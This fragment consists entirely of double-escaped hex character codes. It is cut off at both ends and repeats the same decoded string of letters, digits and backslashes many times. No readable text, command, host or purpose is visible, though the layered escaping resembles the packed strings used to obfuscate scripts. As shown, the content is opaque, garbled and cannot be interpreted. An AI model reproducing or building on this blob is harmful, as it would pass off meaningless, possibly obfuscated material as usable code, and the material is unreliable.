5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x